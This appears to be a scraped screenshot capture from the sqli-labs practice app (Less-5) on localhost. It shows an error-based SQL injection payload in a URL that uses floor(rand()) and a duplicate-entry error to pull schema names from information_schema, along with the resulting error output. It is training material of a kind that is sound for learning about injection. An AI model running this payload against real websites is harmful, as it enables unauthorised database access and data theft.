 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-5/?id=
1'+and(select 1 from(select count(*),concat((select (select (select distinct concat(table_schema)from information_schema.tables limit 0,1)) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
+
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry 'information_schema1' for key 'group_key'
SQLI DUMB SERIES-5